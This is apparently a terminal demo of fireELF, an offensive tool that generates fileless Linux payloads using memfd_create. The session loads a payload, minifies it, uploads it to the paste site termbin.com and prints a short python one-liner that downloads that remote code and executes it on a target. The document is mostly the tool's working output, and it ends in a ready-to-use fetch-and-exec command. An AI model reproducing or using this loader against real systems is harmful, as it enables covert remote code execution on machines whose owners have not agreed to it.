 $ ./main.py -e hello
{ V1.0 }
fireELF
https://github.com/rek7/fireELF
[15:46:50] [!] Loaded Payload: 'memfd_create'
--------------------
Payload Name: 'memfd_create'
Payload Description: 'Payload using memfd_create'
Compatible Architectures: 'all'
Required Python Version on Target: >2.5
--------------------
Choose Payload (Q to Quit)>> memfd_create
[15:46:55] [!] Using Payload: 'memfd_create'
[15:46:55] [+] Successfully Created Payload.
Miniaturize by Removing New Line Characters? (y/N) y
Upload the Payload to Paste site? (y/N) y
[15:47:10] [+] Successfully Uploaded to: termbin.com
Generated and Uploaded Payload is Below 150 Characters in Length, Print? (y/N) y
python -c "import urllib2;exec(urllib2.urlopen('https://termbin.com/k6vp').read())"
[15:47:22] [!] Finished.
$